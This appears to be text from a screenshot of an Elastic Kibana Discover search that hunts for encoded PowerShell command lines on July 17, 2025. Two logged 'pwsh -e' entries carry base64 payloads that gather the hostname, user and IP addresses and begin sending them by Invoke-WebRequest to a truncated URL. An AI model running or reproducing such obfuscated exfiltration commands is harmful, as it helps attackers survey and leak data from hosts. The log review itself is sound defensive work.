 elastic
Find apps, content, and more.
^/
U
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
process.command_line.caseless: *-e*
Today
Refresh
ocess.command_line
0
Auto interval
No breakdown
Selected fields
1
process.command_line
Popular fields
1
process.command_line
Available fields
1
process.command_line
Meta fields
0
30
25
20
15
10
5
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00 22:00 23:00
July 17, 2025
Jul 17, 2025 @ 00:00:00.000 - Jul 17, 2025 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents (31)
Field statistics
Columns 2
Sort fields 1
@timestamp
k process.command_line
Jul 17, 2025 @ 10:37:15.720 pwsh -e
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH...
Jul 17, 2025 @ 10:24:47.520 pwsh -E
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH...
Jul 17, 2025 @ 10:20:46.560 grep -q /usr/share/dict/british-english /var/cache/cracklib/src-dicts